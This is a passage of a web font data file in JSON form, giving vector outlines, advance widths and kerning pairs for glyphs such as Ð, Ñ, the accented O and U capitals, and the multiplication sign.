\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":10,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"-":-10,"\u00ad":-10,"!":30,"\u00a1":30,"\u017f":20,"3":20,"\/":30,"x":30,"0":10,"\u00c6":30,".":30,"\u2026":30,"4":30,",":30}},"\u00d0":{"d":"22,0r2,-32r18,0v34,0,37,-2,39,-30r20,-257r-64,0r3,-39r64,0v20,-253,21,-257,21,-260v0,-17,-7,-17,-45,-17r-42,0r2,-32r266,0v189,0,259,31,320,117v36,51,53,113,53,177v0,92,-36,190,-107,263v-88,91,-186,110,-291,110r-259,0xm155,-66v0,33,12,34,72,34r65,0v246,0,307,-205,307,-327v0,-116,-55,-276,-274,-276r-100,0v-27,0,-26,2,-28,26r-20,251r206,0r-3,39r-206,0r-15,179v-3,37,-4,59,-4,74","w":729,"k":{"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":30,"\u00fe":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"5":40,")":60,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"]":60,"\u00ae":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":60,"\u00b0":80,"!":40,"\u00a1":40,"\u017f":20,"3":20,"\/":40,"x":40,"0":20,"\u00c6":120,".":60,"\u2026":60,"4":80,",":60}},"\u00d1":{"d":"278,-753v0,0,19,-105,76,-105v16,0,30,5,43,12r30,16v12,6,23,10,34,10v33,0,48,-45,48,-45r14,4v-1,5,-20,94,-76,94v-14,0,-25,-4,-36,-9r-31,-15v-10,-5,-26,-10,-42,-10v-35,0,-46,52,-46,52xm30,-635r2,-32r154,0r399,563r35,-360v7,-67,15,-127,15,-147v0,-21,-7,-24,-34,-24r-49,0r1,-32r185,0r-2,32r-25,0v-40,0,-39,8,-43,44v0,0,-9,81,-11,103r-32,313r-17,168v-2,24,-7,24,-11,24v-8,0,-10,0,-23,-18r-399,-555v0,0,-18,215,-28,353v-4,59,-9,106,-9,152v0,19,15,19,30,19r55,0r-1,32r-190,0r2,-32r22,0v40,0,42,-3,45,-43r44,-514v-38,-45,-30,-46,-85,-46r-30,0","w":748,"k":{"b":-10,"\u00df":115,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":10,"?":10,"\u00bf":10,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":30,"\u00fe":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"5":50,"C":10,"O":10,"\u00c7":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u0152":10,"(":10,"G":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"%":10,"#":10,"\u00a9":10,"\u00a3":10,"Q":20,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"s":30,"\u015b":30,"\u015d":30,"\u015f":30,"\u0161":30,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":30,"3":30,"6":10,"\/":40,"x":50,"0":20,"\u00c6":50,".":50,"\u2026":50,"4":50,",":50,"~":10,"\u2013":10,"\u2014":10,"\u00b7":10,"&":10,"1":10,"2":10,"9":10,":":10,";":10,"@":10,"i":10,"m":10,"n":10,"p":10,"r":10,"\u00a2":10,"\u00ab":10,"\u00bb":10,"\u00ec":10,"\u00ed":10,"\u00ee":10,"\u00ef":10,"\u00f1":10,"\u0129":10,"\u012b":10,"\u012d":10,"\u012f":10,"\u0131":10,"\u0133":10,"\u0144":10,"\u0146":10,"\u0148":10,"\u0155":10,"\u0157":10,"\u0159":10,"\u0167":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"f":10,"t":10,"\u0163":10,"\u0165":10,"j":10,"\u0135":10}},"\u00d2":{"d":"293,-869r70,0r52,142r-36,0xm45,-297v0,-216,139,-389,347,-389v195,0,286,149,286,310v0,188,-125,392,-357,392v-144,0,-276,-97,-276,-313xm127,-318v0,202,105,298,216,298v123,0,253,-120,253,-348v0,-193,-105,-286,-215,-286v-124,0,-254,116,-254,336","w":728,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":20,"3":20,"\/":40,"x":40,"0":20,"\u00c6":120,".":60,"\u2026":60,"4":80,",":60}},"\u00d3":{"d":"370,-727r52,-142r70,0r-86,142r-36,0xm45,-297v0,-216,139,-389,347,-389v195,0,286,149,286,310v0,188,-125,392,-357,392v-144,0,-276,-97,-276,-313xm127,-318v0,202,105,298,216,298v123,0,253,-120,253,-348v0,-193,-105,-286,-215,-286v-124,0,-254,116,-254,336","w":728,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":20,"3":20,"\/":40,"x":40,"0":20,"\u00c6":120,".":60,"\u2026":60,"4":80,",":60}},"\u00d4":{"d":"291,-746v30,-42,45,-65,80,-119r59,0v31,49,51,78,80,119r-58,0v-21,-23,-37,-43,-62,-72r-61,72r-38,0xm45,-297v0,-216,139,-389,347,-389v195,0,286,149,286,310v0,188,-125,392,-357,392v-144,0,-276,-97,-276,-313xm127,-318v0,202,105,298,216,298v123,0,253,-120,253,-348v0,-193,-105,-286,-215,-286v-124,0,-254,116,-254,336","w":728,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":20,"3":20,"\/":40,"x":40,"0":20,"\u00c6":120,".":60,"\u2026":60,"4":80,",":60}},"\u00d5":{"d":"274,-753v0,0,19,-105,76,-105v16,0,30,5,43,12r30,16v12,6,23,10,34,10v33,0,48,-45,48,-45r14,4v-1,5,-20,94,-76,94v-14,0,-25,-4,-36,-9r-31,-15v-10,-5,-26,-10,-42,-10v-35,0,-46,52,-46,52xm45,-297v0,-216,139,-389,347,-389v195,0,286,149,286,310v0,188,-125,392,-357,392v-144,0,-276,-97,-276,-313xm127,-318v0,202,105,298,216,298v123,0,253,-120,253,-348v0,-193,-105,-286,-215,-286v-124,0,-254,116,-254,336","w":728,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":20,"3":20,"\/":40,"x":40,"0":20,"\u00c6":120,".":60,"\u2026":60,"4":80,",":60}},"\u00d6":{"d":"278,-811v0,-14,34,-42,44,-42v18,0,41,34,41,45v0,16,-31,42,-44,42v-11,0,-41,-28,-41,-45xm425,-811v0,-14,33,-42,43,-42v18,0,42,34,42,45v0,16,-31,42,-44,42v-11,0,-41,-28,-41,-45xm45,-297v0,-216,139,-389,347,-389v195,0,286,149,286,310v0,188,-125,392,-357,392v-144,0,-276,-97,-276,-313xm127,-318v0,202,105,298,216,298v123,0,253,-120,253,-348v0,-193,-105,-286,-215,-286v-124,0,-254,116,-254,336","w":728,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":20,"3":20,"\/":40,"x":40,"0":20,"\u00c6":120,".":60,"\u2026":60,"4":80,",":60}},"\u00d7":{"d":"60,-42r199,-193r-199,-193r42,-41r192,199r193,-199r42,41r-199,193r199,193r-42,41r-193,-199r-192,199","w":589,"k":{"-":-20,"\u00ad":-20,"b":-10,"J":-105,"\u0134":-105,"j":-80,"\u0135":-80,",":-20,"f":-75,"\u017f":-75}},"\u00d8":{"d":"45,-297v0,-216,139,-389,347,-389v51,0,94,10,131,28r37,-64r32,18r-37,64v83,56,123,158,123,264v0,188,-125,392,-357,392v-45,0,-89,-9,-128,-29r-60,103r-32,-18r60,-104v-69,-49,-116,-136,-116,-265xm127,-318v0,103,27,178,68,227r303,-523v-35,-27,-76,-40,-117,-40v-124,0,-254,116,-254,336xm222,-64v36,30,78,44,121,44v123,0,253,-120,253,-348v0,-100,-28,-174,-71,-221","w":728,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":20,"3":20,"\/":40,"x":40,"0":20,"\u00c6":120,".":60,"\u2026":60,"4":80,",":60}},"\u00d9":{"d":"261,-869r70,0r52,142r-36,0xm30,-635r1,-32r241,0r-2,32r-47,0v-24,0,-32,1,-35,31v-24,300,-32,425,-32,447v0,63,24,135,130,135v92,0,141,-42,171,-90v37,-60,36,-132,38,-152r25,-322v1,-8,1,-21,1,-27v0,-18,-6,-22,-39,-22r-51,0r1,-32r237,0r0,32r-44,0v-17,0,-28,1,-30,30v-31,445,-38,469,-38,524v0,31,7,34,16,34v9,0,27,-10,62,-28r11,25v0,0,-123,69,-149,69v-11,0,-15,-6,-15,-22v0,-10,1,-23,4,-104v-7,20,-32,64,-67,89v-31,22,-77,40,-141,40v-165,0,-196,-57,-196,-179v0,-48,32,-416,32,-446v0,-30,-4,-32,-29,-32r-55,0","w":699,"k":{"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":20,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":20,"\u00a5":20,"\u0162":20,"\u0164":20,"\u0166":20,"]":20,"\u00ae":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":20,"\u00b0":20,"!":20,"\u00a1":20,"\u017f":20,"3":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20}},"\u00da":{"d":"338,-727r52,-142r70,0r-86,142r-36,0xm30,-635r1,-32r241,0r-2,32r-47,0v-24,0,-32,1,-35,31v-24,300,-32,425,-32,447v0,63,24,135,130,135v92,0,141,-42,171,-90v37,-60,36,-132,38,-152r25,-322v1,-8,1,-21,1,-27v0,-18,-6,-22,-39,-22r-51,0r1,-32r237,0r0,32r-44,0v-17,0,-28,1,-30,30v-31,445,-38,469,-38,524v0,31,7,34,16,34v9,0,27,-10,62,-28r11,25v0,0,-123,69,-149,69v-11,0,-15,-6,-15,-22v0,-10,1,-23,4,-104v-7,20,-32,64,-67,89v-31,22,-77,40,-141,40v-165,0,-196,-57,-196,-179v0,-48,32,-416,32,-446v0,-30,-4,-32,-29,-32r-55,0","w":699,"k":{"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":